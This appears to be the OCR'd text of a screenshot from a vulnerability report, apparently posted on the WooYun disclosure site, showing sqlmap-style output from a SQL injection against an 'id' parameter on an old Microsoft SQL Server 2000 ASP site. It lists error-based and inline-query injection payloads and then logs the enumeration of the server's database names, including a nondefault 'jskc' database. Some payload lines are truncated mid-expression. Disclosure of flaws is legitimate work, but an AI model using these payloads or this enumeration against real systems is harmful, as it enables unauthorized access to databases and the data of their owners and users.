 ---
Parameter: id (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or
Payload: id=-4443' OR 7684=CONVERT(INT,(SELECT CHAR(113)+CHA
+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (7684=7684) THEN CHAR(49)
ND))+CHAR(113)+CHAR(122)+CHAR(113)+CHAR(112)+CHAR(113)))
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(112)+CHAR(118)+CHAR(98)+C
(CASE WHEN (9955=9955) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(1
AR(113)+CHAR(112)+CHAR(113))
---
[23:59:04] [INFO] testing Microsoft SQL Server
[23:59:05] [INFO] confirming Microsoft SQL Server
[23:59:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[23:59:05] [INFO] fetching database names
[23:59:06] [INFO] the SQL query used returns 7 entries
[23:59:06] [INFO] retrieved: jskc
[23:59:06] [INFO] retrieved: master
[23:59:06] [INFO] retrieved: model
[23:59:06] [INFO] retrieved: msdb
[23:59:06] [INFO] retrieved: Northwind
[23:59:36] [CRITICAL] connection timed out to the target URL or
going to retry the request(s)
[23:59:36] [INFO] retrieved: pubs
[23:59:37] [INFO] retrieved: tempdb
available databases [7]:
[*] jskc
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
www.wooyun.org